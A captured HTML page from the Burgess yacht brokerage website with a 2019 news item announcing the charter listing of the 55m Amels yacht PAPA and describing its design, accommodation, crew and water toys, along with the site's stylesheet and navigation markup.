

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.burgessyachts.com/en/editorial/news/papa-is-coming-to-charter
body_size: 13363
content:
<!DOCTYPE html>
<html lang="en" data-version="35432.0.0.0" data-page-type="BurgessYachts.Article" data-user-id="" data-user-type="" data-env="Production">
<head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<title>PAPA is coming to charter | Burgess</title>
<meta name="description" content="PAPA is coming to charter: We are delighted to announce the appointment of Burgess as Charter Central Agents for PAPA, a new Amels being delivered soon.&#xD;&#xA;">
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@BurgessYachts" >
<meta name="twitter:creator" content="@BurgessYachts" >
<meta name="twitter:title" content="PAPA is coming to charter | Burgess" >
<meta name="twitter:description" content="PAPA is coming to charter: We are delighted to announce the appointment of Burgess as Charter Central Agents for PAPA, a new Amels being delivered soon.&#xD;&#xA;" >
<meta property="og:title" content="PAPA is coming to charter | Burgess">
<meta property="og:description" content="PAPA is coming to charter: We are delighted to announce the appointment of Burgess as Charter Central Agents for PAPA, a new Amels being delivered soon.&#xD;&#xA;">
<meta property="og:type" content="website">
<link rel="canonical" href="https://www.burgessyachts.com/en/editorial/news/papa-is-coming-to-charter">

    <style nonce="ad4d3f96-c93e-4b5a-a346-81b64b1b3050">@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:900;src:url("/fonts/6215393/fbb4168c-3acc-4115-9a34-593ef03c9b07.woff2") format("woff2"),url("/fonts/6215393/7f34d676-21e3-4ac7-998d-04f8428dff18.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:700;src:url("/fonts/5423411/41c8162d-c2a6-49b0-8139-8bebab187588.woff2") format("woff2"),url("/fonts/5423411/4fe94f2e-7892-4785-9663-0350a7adf8c0.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:500;src:url("/fonts/mark-medium/Mark-Medium.woff2") format("woff2"),url("/fonts/mark-medium/Mark-Medium.woff") format("woff")}@font-face{font-display:swap;font-family:"FF Mark";font-style:normal;font-weight:400;src:url("/fonts/5423523/e6beefbb-4014-4efa-961b-7762af9aefef.woff2") format("woff2"),url("/fonts/5423523/5b4bd9d6-75be-4d76-8292-7f6434b9e997.woff") format("woff")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:expanded;font-weight:400;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:700;src:local(Arial)}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Arial";font-stretch:normal expanded;font-weight:900;src:local(Arial)}:root{--bgColor: #fff;--text-colour: #27292e;--theme-color: #4a71a6;--highlight-color: rgba(74, 113, 166, 0.5);--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--play-state: playing;--max-video: 100vw;--overlay: .2;--ff-mark: "FF Mark", "Local Arial", Arial;--quador: quador, "Local Quador", "Times New Roman";--millenials: "BauerBodniBTWXX-Bold", "Bodoni", "Times New Roman", "serif";--transparent: rgba(39, 41, 46, 0);--btnColor: #18c0d6;--btnHover: #15a9bd;--btnAlt: transparent;--theme-background: #fff}body,html{background-color:var(--bgColor);box-sizing:border-box;color:var(--text-colour);fill:var(--text-colour);font-family:var(--ff-mark);font-size:16px;-webkit-font-smoothing:antialiased;font-weight:400;height:100%;letter-spacing:0;line-height:1.625;margin:0;padding:0;scroll-behavior:smooth;scroll-padding:90px 0;text-size-adjust:100%;width:100%}body{-webkit-overflow-scrolling:touch}*,::after,::before{box-sizing:inherit;font-family:inherit}::selection{background-color:var(--highlight-color)}p,.p{margin:0 0 20px}.lead{font-size:1.25em;font-weight:700;line-height:1.5}@media(min-width: 1200px){.lead{letter-spacing:-0.02em;line-height:inherit}}.svg-symbols,.svg-symbols--atf{height:0;overflow:hidden;position:absolute;top:-1000px}svg{fill:currentColor;height:24px;overflow:visible !important;transform-style:flat;width:24px}.theme-blue{--theme-grad-start: #4a6fa5;--theme-grad-end: #33aabe;--theme-color: #4a71a6;--theme-hover-start: #dae2ee;--theme-hover-end: #d5eff4;--theme-grad-hover-start: #698bbc;--theme-grad-hover-end: #55c0d1;--highlight-color: rgba(74, 113, 166, 0.5);--theme-background: rgba(84, 156, 185, .12)}.theme-aqua{--theme-grad-start: #7fbca7;--theme-grad-end: #35abbe;--theme-color: #4ab0b8;--theme-hover-start: #e5f2ed;--theme-hover-end: #d5eff3;--theme-grad-hover-start: #99c9b9;--theme-grad-hover-end: #58c0d0;--highlight-color: rgba(74, 176, 184, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-green{--theme-grad-start: #36abbd;--theme-grad-end: #90bd56;--theme-color: #55b29b;--theme-hover-start: #d5eff3;--theme-hover-end: #e9f2dd;--theme-grad-hover-start: #59c0d0;--theme-grad-hover-end: #a6ca78;--highlight-color: rgba(85, 178, 155, 0.5);--theme-background: rgba(32, 171, 118, .12)}.theme-green-yellow{--theme-grad-start: #81bca5;--theme-grad-end: #e8b764;--theme-color: #82bca5;--theme-hover-start: #e6f2ed;--theme-hover-end: #faf1e0;--theme-grad-hover-start: #9ac9b7;--theme-grad-hover-end: #edc583;--highlight-color: rgba(130, 188, 165, 0.5);--theme-grad-start-transparent: rgba(129, 188, 165, 0);--theme-grad-end-transparent: rgba(232, 183, 100, 0);--theme-background: rgba(84, 156, 185, .12)}.theme-orange{--theme-grad-start: #e9b462;--theme-grad-end: #d47046;--theme-color: #d57247;--theme-hover-start: #fbf0e0;--theme-hover-end: #f6e2da;--theme-grad-hover-start: #edc381;--theme-grad-hover-end: #dd8d6b;--highlight-color: rgba(213, 114, 71, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-orange-purple{--theme-grad-start: #d46f46;--theme-grad-end: #a84661;--theme-color: #a84661;--theme-hover-start: #f6e2da;--theme-hover-end: #efd9df;--theme-grad-hover-start: #dd8c6b;--theme-grad-hover-end: #bf657e;--highlight-color: rgba(168, 70, 98, 0.5);--theme-background: rgba(244, 138, 68, .12)}.theme-purple{--theme-grad-start: #cd5550;--theme-grad-end: #7f558d;--theme-color: #a25673;--theme-hover-start: #f5dddc;--theme-hover-end: #e6dcea;--theme-grad-hover-start: #d77773;--theme-grad-hover-end: #9b71aa;--highlight-color: rgba(162, 86, 115, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-purple-yellow{--theme-grad-start: #7f568d;--theme-grad-end: #e6b464;--theme-color: #81558c;--theme-hover-start: #e6dcea;--theme-hover-end: #faf0e0;--theme-grad-hover-start: #9b72a9;--theme-grad-hover-end: #ebc383;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(211, 126, 97, .12)}.theme-blue-yellow{--theme-grad-start: #59c1da;--theme-grad-end: #f1bf5c;--theme-color: #20ab761f;--theme-hover-start: #def3f8;--theme-hover-end: #fcf2de;--theme-grad-hover-start: #7acde1;--theme-grad-hover-end: #f4cc7d;--highlight-color: rgba(129, 85, 140, 0.5);--theme-background: rgba(175, 192, 148, .12)}.theme-light-blue{--theme-grad-start: #18c0d6;--theme-grad-end: #18c0d6;--theme-color: #18c0d6;--theme-hover-start: #cef4fa;--theme-hover-end: #cef4fa;--theme-grad-hover-start: #3bd5e9;--theme-grad-hover-end: #3bd5e9;--highlight-color: rgba(24, 192, 214, 0.5);--theme-background: rgba(84, 156, 185, .12)}.glide__slide picture{display:block;height:100%;width:100%}.glide__track,.glide__slides,.glide__slide{height:100%;margin:0;padding:0}.s-head{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.25);color:#666;display:grid;gap:20px;grid-template-columns:1fr 164px 1fr;max-width:100%;padding:15px calc(env(safe-area-inset-right, 0) + 22px) 15px calc(env(safe-area-inset-left, 0) + 22px);position:fixed;top:0;width:100%;z-index:4}@media(min-width: 1200px){.s-head{grid-template-columns:1fr 230px 1fr;padding:22px 40px 21px}}.s-head__container{height:70px}.s-head__logo{color:#18c0d6;display:flex;place-content:center;height:40px;align-items:center}@media(min-width: 1200px){.s-head__logo{height:auto}}.s-head__logo:hover,.s-head__logo:focus{color:#15a9bd;outline:none}.s-head__d-logo{color:inherit;height:27px;width:auto}.s-head__m-logo{color:inherit;height:20px;width:164px}@media(max-width: 1199.5px){.s-head__sd{display:none}}@media(min-width: 1200px){.s-head__hd{display:none}}.s-head__d-logo{display:none}@media(min-width: 750px){.s-head__d-logo{display:block}}@media(min-width: 750px){.s-head__m-logo{display:none}}.s-head-nav{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.s-head-nav{gap:31px}}.s-head-nav--right{justify-content:flex-end}.s-head-nav__link{color:inherit;font-size:.875rem;font-weight:700;letter-spacing:.01em;line-height:.9;text-decoration:none;text-transform:uppercase;transition:.2s ease-in-out color}.s-head-nav__link:hover,.s-head-nav__link:focus{color:#18c0d6;outline:0}.s-head-nav__link--i{margin:-10px;padding:10px}@media(min-width: 1200px){.s-head-nav-icon{margin-bottom:-3px}}.menu-i{display:flex;flex-direction:column;height:14px;justify-content:space-between;width:18px}.menu-i__line{background-color:currentColor;display:block;padding:1px}.notifications{color:#fff;font-size:.875rem;position:fixed;width:100%;z-index:9}.sn{align-items:center;background:#27292e;gap:20px;justify-content:space-between;padding:20px}.sn.theme-blue{background-color:#18c0d6}.sn.theme-red{background-color:#ef3e36}.sn.theme-pale-red{background-color:rgba(239,62,54,.2);color:#27292e}.sn.theme-pale-red svg{fill:#ef3e36}.sn .btn{margin:0}.sn--hidden{display:none !important}.sn--force-flex{display:flex !important}.cookie-policy{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.disabled-javascript{background:#701e1a}.sn__a{align-items:center;display:flex;flex-shrink:0;justify-content:space-between;margin:20px 0 0}.sn--flex{display:flex}.sn--flex .sn__a{margin:0}@media(min-width: 750px){.sn{align-items:center;display:flex;justify-content:space-between;padding:23px 40px}.sn__a{gap:38px;margin:0}}.sn__m--flex{align-items:center;display:flex;gap:20px}@media(min-width: 1200px){.sn__m--tablet-down{display:none}}@media(max-width: 1199.5px){.sn__m--desktop-only{display:none}}.sn__m--bold{font-weight:700}.loading{content-visibility:hidden;visibility:hidden}img{pointer-events:none;user-select:none}button{background:rgba(0,0,0,0);border:0;color:currentColor;cursor:pointer}a{color:var(--btnColor);text-decoration:none}a:hover{--btnColor: var(--btnHover);text-decoration:underline}.grecaptcha-badge{display:none}.breadcrumbs{display:flex;font-size:.875rem;gap:12px;padding:14px calc(env(safe-area-inset-right, 0) + 22px) 14px calc(env(safe-area-inset-left, 0) + 22px)}@media(min-width: 1200px){.breadcrumbs{gap:7px;padding:14px 40px}}.breadcrumbs--grey{background:#f4f5f5;color:#666}.breadcrumbs--inline{color:#fff;position:absolute;z-index:3}.breadcrumbs__link{align-items:center;color:inherit;display:inline-flex;gap:10px}.breadcrumbs__link:hover{color:#18c0d6;text-decoration:none}@media(max-width: 749px){.breadcrumbs__link{display:none;font-weight:700;gap:12px}.breadcrumbs__link:last-of-type{display:inline-flex}}@media(min-width: 750px){.breadcrumbs__link{flex-direction:row-reverse}}.breadcrumbs__arrow{height:18px;margin-top:3px;width:20px}@media(max-width: 749px){.breadcrumbs__arrow{transform:rotate(180deg)}}.breadcrumbs__current{color:inherit;display:none;font-weight:700}@media(min-width: 750px){.breadcrumbs__current{display:inline-block}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.theme-text{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.ep-bann{margin:0 auto 30px}@media(min-width: 750px){.ep-bann{margin:80px auto;padding:0 40px}}@media(min-width: 750px){.ep-bann--slim{margin:80px auto 40px}}.ep-bann__inner{margin:0 auto;max-width:1096px}@media(min-width: 750px){.ep-bann__inner{display:flex;flex-direction:column}}.ep-bann__cont{order:-1}@media(max-width: 749px){.ep-bann__cont{padding:30px 20px 0}}.ep-bann__m-title{font-size:1.9375rem;font-weight:900;letter-spacing:-0.02em;line-height:1.875rem;margin:0 0 10px;max-width:758px;text-transform:uppercase}@media(min-width: 750px){.ep-bann__m-title{font-size:3.125rem;line-height:3.375rem;margin:0}}.ep-bann__date{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:10px 0 0}.ep-bann__btn-title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.ep-bann__image{aspect-ratio:375/250;position:relative}@media(min-width: 750px){.ep-bann__image{margin-top:30px}}.ep-bann__overlay{background:rgba(0,0,0,.2);inset:0;padding:0;position:absolute;width:100%}.ep-bann__btn-wrap{align-items:center;display:flex;flex-direction:column;justify-content:center}.ep-bann__btn{align-items:center;background:rgba(0,0,0,.25);border-radius:50px;display:flex;height:44px;justify-content:center;width:44px}.ep-bann__btn-icon--play{height:20px;width:16px}.ep-bann__btn-icon{fill:#fff}.ep-bann__btn-text{color:#fff;font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:10px 0 0}.ep-bann__flex{padding:0 20px}@media(min-width: 750px){.ep-bann__flex{display:flex;gap:0 60px;padding:0}.ep-bann__flex .btn{margin:10px 20px 0 0}}.ep-bann__flex .btn{margin:10px 10px 0 0}.ep-bann__flex-cont{margin:10px 0 20px}@media(min-width: 750px){.ep-bann__flex-cont{max-width:646px;width:646px}}@media(min-width: 750px){.ep-bann__flex-cont,.ep-bann__flex-btns{margin:20px 0 0}}@media(min-width: 750px){.ep-bann__flex-btns{min-width:310px}}.cws{background:var(--bgColor);display:inline-block;padding:40px calc(env(safe-area-inset-right, 0) + 20px) 40px calc(env(safe-area-inset-left, 0) + 20px);width:100%}@media(min-width: 1200px){.cws{padding:80px calc(env(safe-area-inset-right, 0) + 20px) 80px calc(env(safe-area-inset-left, 0) + 20px)}}.cws--mb-0{padding-bottom:0}.cws--mt-0{padding-top:0}.cws__inner{margin:0 auto;max-width:647px}.cws__inner>:last-child{margin-bottom:0}.cws__inner--wide{max-width:1096px}/*# sourceMappingURL=editorial-page.css.map */
</style>
    <link rel="stylesheet" id="cssFile" href="/web/css/main.css?v=yU-7tiHeMDk4zTvAgU9nsLoLUbGMfFWs6nVFyC4MvZI" nonce="ad4d3f96-c93e-4b5a-a346-81b64b1b3050" media="print">
    <link rel="preload" href="/web/svg/site/svg/sprite.symbol.svg?v=35432.0.0.0" as="fetch" type="image/svg" crossorigin="anonymous">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="msapplication-TileColor" content="#000">
    <meta name="theme-color" content="#000">
    <script nonce="ad4d3f96-c93e-4b5a-a346-81b64b1b3050">cssFile.onload = function () { this.media = 'all' };</script>
    
    <link rel="stylesheet" media="print" href="https://p.typekit.net/p.css?s=1&k=mnz6fob&ht=tk&f=45353.45357&a=93907748&app=typekit&e=css">
    <link rel="stylesheet" media="print" href="https://fast.fonts.net/lt/1.css?apiType=css&c=d5a22102-60aa-4b56-9c50-f1a56e944864&fontids=6215393">
    <link rel="preconnect" href="https://use.typekit.net">
</head>
<body>
    
    <input type="hidden" id="build-version" data-build-version="35432" autocomplete="off" />

    
        
<header class="s-head" data-ktc-search-exclude>
    <nav class="s-head-nav">
        <a href="#0" class="s-head-nav__link s-head-nav__link--i" aria-label="Open main navigation" data-offcanvas-toggle='burgess-menu'>
            <span class="menu-i">
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
                <span class="menu-i__line"></span>
            </span>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__hd" aria-label="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>

            <a href="/en/charter-a-yacht" class="s-head-nav__link s-head__sd">Charter</a>
            <a href="/en/buy-a-yacht" class="s-head-nav__link s-head__sd">Buy</a>
            <a href="/en/sell-a-yacht" class="s-head-nav__link s-head__sd">Sell</a>
            <a href="/en/build-a-yacht" class="s-head-nav__link s-head__sd">Build</a>
            <a href="/en/yacht-owner-services" class="s-head-nav__link s-head__sd">Manage</a>
    </nav>
    <a href="/en" class="s-head__logo" aria-label="Navigate to the home page">
        <svg class="s-head__m-logo">
            <use href="#svg-logo"></use>
        </svg>
        <svg class="s-head__d-logo">
           <use href="#svg-logo"></use>
        </svg>
    </a>
    <nav class="s-head-nav s-head-nav--right">
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="https://account.burgessyachts.com/en" title="Navigate to my account">
            <svg class="s-head-nav-icon">
                <use href="#svg-user"></use>
            </svg>
        </a>
        <a class="s-head-nav__link s-head-nav__link--i s-head__hd" href="/en/contact-us" title="Navigate to the enquiry page">
            <svg class="s-head-nav-icon">
                <use href="#svg-contact"></use>
            </svg>
        </a>
        <button class="s-head-nav__link s-head-nav__link--i s-head__sd" title="Open the search panel" data-dialog-open="search-dialog">
            <svg class="s-head-nav-icon">
                <use href="#svg-search"></use>
            </svg>
        </button>
            <a href="https://account.burgessyachts.com/en/" class="s-head-nav__link s-head__sd">My account</a>
            <a href="/en/contact-us" class="s-head-nav__link s-head__sd">Contact Us</a>
    </nav>
</header>
<div class="s-head__container"></div>
    
    
        
<div class="notifications" data-notifications data-notification-lifetime-hours="72" data-ktc-search-exclude>
</div>

    
    <main>
        

    <nav class="breadcrumbs breadcrumbs--grey " data-ktc-search-exclude>
            <a href="/en" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Home</a>
            <a href="/en/editorial" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>Editorial</a>
            <a href="/en/editorial/news" class="breadcrumbs__link"><svg class="breadcrumbs__arrow"><use href="#svg-arrow-right"></use></svg>News</a>
            <span class="breadcrumbs__current">PAPA is coming to charter</span>
</nav>
    
<div class="ep-bann theme-">
    <div class="ep-bann__inner">

            <div class="ep-bann__image">
                <picture>
                    <source type="image/webp" media="(min-width: 676px)" srcset="/media-library/media/burgess/zz-ml1/yachts/live-yachts/papa_10000053_vb1403978.jpg?width=1096&amp;height=730&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241313">
                    <source type="image/webp" media="(min-width: 675px)" srcset="/media-library/media/burgess/zz-ml1/yachts/live-yachts/papa_10000053_vb1403978.jpg?width=670&amp;height=446&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241313">
                    <source type="image/webp" media="(min-width: 380px)" srcset="/media-library/media/burgess/zz-ml1/yachts/live-yachts/papa_10000053_vb1403978.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241313">
                    <img class="media-fit" src="/media-library/media/burgess/zz-ml1/yachts/live-yachts/papa_10000053_vb1403978.jpg?width=375&amp;height=250&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307241313" alt="" loading="eager" width="375" height="250">
                </picture>
            </div>
        
        <div class="ep-bann__cont">
            <h1 class="ep-bann__m-title theme-text">PAPA is coming to charter</h1>
                <p class="ep-bann__date">Published 20 February 2019</p>    
        </div>
    </div>
</div>







<div class="cws  cws--mt-0 ">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <p>We are delighted to announce the appointment of Burgess as worldwide Charter Central Agents for PAPA, a new Amels being delivered soon.</p><p id="isPasted">Brand new to the charter market for summer 2019, the 55m (180.5ft) Amels&nbsp;<a href="/en/charter-a-yacht/yachts-for-charter/papa-10000053">PAPA</a> is now available from 1 June 2019 in the South of France. She will then go to South East Asia for the next winter season 2019/2020.</p><p>With exteriors by Tim Heywood Design and interior concepts by Studio Laura Sessa,&nbsp;<a href="/en/charter-a-yacht/yachts-for-charter/papa-10000053">PAPA</a> will be the latest of the very popular Amels 180 limited edition yachts. She has huge and versatile outside spaces, including a vast sun deck with outdoor cinema, and they flow seamlessly into the inside spaces, like the bridge deck sky lounge with its custom-made football table. Main deck balconies either side of the formal dining area enhance this flow still further.</p><p>There is a spectacular owner's suite on the main deck, complete with spacious lounge, office and a private balcony. Three further double cabins and a twin cabin on the lower deck complete spacious accommodation for 10 guests, all of whom are attended by Captain Paul Bessant and his 12 crew.</p><p><a href="/en/charter-a-yacht/yachts-for-charter/papa-10000053">PAPA</a> will also have a host of box-fresh watertoys including a 7.3m Whitmarsh high-perfomance RIB</p><p>A brochure of renderings will soon be available!</p>
</div>

    


    </div>
</div>
    






<div class="cws  cws--mt-0 ">
    <div class="cws__inner">
        




    <div class="rich-text loading">
    <p>To find out more about Burgess’ <a href="/en/buy-a-yacht/yachts-for-sale">yachts for sale</a> and <a href="/en/charter-a-yacht/yachts-for-charter">yachts for charter</a>, please <a href="/en/meet-the-team">contact a Burgess broker</a>. Alternatively, get in touch with one of our offices directly: <a href="/en/locations/london">London</a>, <a href="/en/locations/monaco">Monaco</a>, <a href="/en/locations/new-york">New York</a>, <a href="/en/locations/miami">Miami</a>, <a href="/en/locations/singapore">Singapore</a> or <a href="/en/locations">all other locations</a>.</p>
</div>

    


    </div>
</div>
    




    
    <div class="c-list loading">
        <div class="c-list__wrap">
            <div class="c-list__title">
                Categories
            </div>
            <ul class="c-list__list">
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=49">New charter yacht</a></li>
                    <li class="c-list__list-item"><a href="/en/editorial/all?cat=47">News</a></li>
            </ul>
        </div>
    </div>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": ["Article", "BlogPosting"],
        "mainEntityOfPage": {
            "@type": "WebPage",
            "url": "https://www.burgessyachts.com/en/editorial/news/papa-is-coming-to-charter"
        },
        "headline": "PAPA is coming to charter",
        "articleBody": "We are delighted to announce the appointment of Burgess as worldwide Charter Central Agents for PAPA, a new Amels being delivered soon.",
        "articleSection": "",
        "inLanguage": "en-GB",
        "image": [
            "https://www.burgessyachts.com/media-library/media/burgess/zz-ml1/yachts/live-yachts/papa_10000053_vb1403978.jpg?format=webp&amp;quality=60&amp;v=202307241313"
        ],
        "datePublished": "20/02/2019 00:00:00",
        "dateModified": "20/02/2019 00:00:00",
        "author": {
            "@type": "Person",
            "name": "Burgess Yachts"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Burgess Yachts",
            "url": "https://www.burgessyachts.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://www.burgessyachts.com/apple-touch-icon-180x180.png"
            }
        }
    }
</script>


    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explore more</h2>
                <div class="sub-footer-list">
                        <a href="/en/editorial/news" class="sub-footer__l">News</a>
                        <a href="/en/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/en/editorial/superyacht-videos" class="sub-footer__l">Video</a>
                        <a href="/en/editorial/360-virtual-yacht-tours" class="sub-footer__l">360 tours</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Latest stories</h2>
                    <article>
                        <a href="/en/editorial/news/here-comes-the-sun-sold" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/here%20comes%20the%20sun%2000006991/here_comes_the_sun_00006991_vb2172450.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506031537" srcset="/media-library/media/burgess/yachts/here%20comes%20the%20sun%2000006991/here_comes_the_sun_00006991_vb2172450.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506031537, /media-library/media/burgess/yachts/here%20comes%20the%20sun%2000006991/here_comes_the_sun_00006991_vb2172450.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506031537 x2" alt="" height="64" width="64" loading="lazy">
                            HERE COMES THE SUN sold
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/bijin-sold" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642" srcset="/media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642, /media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642 x2" alt="" height="64" width="64" loading="lazy">
                            BIJIN sold
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/explore-the-british-virgin-islands" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/destinations/caribbean/usvi/cruz-bay-st-john.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601141229" srcset="/media-library/media/burgess/destinations/caribbean/usvi/cruz-bay-st-john.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601141229, /media-library/media/burgess/destinations/caribbean/usvi/cruz-bay-st-john.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601141229 x2" alt="" height="64" width="64" loading="lazy">
                            Explore the Virgin Islands with Burgess
                        </a>
                    </article>
            </div>
            <div>
                <h2 class="sub-footer-title und-title">Upcoming events</h2>
                    <article>
                        <a href="/en/editorial/boat-shows-events/miami-yacht-show" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025" srcset="/media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025, /media-library/media/burgess/events/miami%20boat%20show/mibs25-0769.jpeg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202601051025 x2" alt="" loading="lazy">
                            Miami International Boat Show
                        </a>
                    </article>
            </div>
    </div>
</div>




    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
